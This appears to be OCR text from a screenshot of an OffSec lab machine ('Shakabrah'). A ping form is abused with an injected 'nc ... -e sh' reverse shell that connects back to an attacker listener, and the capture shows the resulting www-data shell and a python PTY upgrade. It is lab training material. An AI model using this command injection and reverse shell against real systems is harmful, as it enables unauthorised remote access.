 OffSec | Shakabrah
192.168.146.86/
Not Secure http://192.168.146.86
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Connection Tester
Ping: ox nc 192.168.45.250 80 -e sh Go
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.250] from (UNKNOWN) [192.168.146.86] 33894
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@lab-pg-10-ubuntu18-shakabrah-246-096:/var/www/html$